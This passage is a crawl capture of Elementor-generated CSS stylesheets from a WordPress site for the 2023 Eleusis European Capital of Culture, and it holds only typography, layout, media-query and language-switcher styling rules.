--e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33393 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-146ddf36 */.elementor-33393 .elementor-element.elementor-element-146ddf36 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-49e1074 */.elementor-33393 .elementor-element.elementor-element-49e1074 .event-inner-view {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all {
    display: none;
}
.elementor-33393 .elementor-element.elementor-element-49e1074 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-33393 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839
body_size: 1082
content:
.elementor-33395 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-33395 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-33395 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-33395 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33395 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33395 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33395 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33395 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-33395 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575
body_size: 1321
content:
.elementor-151 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-151 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-f14447a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-22dff71{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-151 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-151 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-151 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
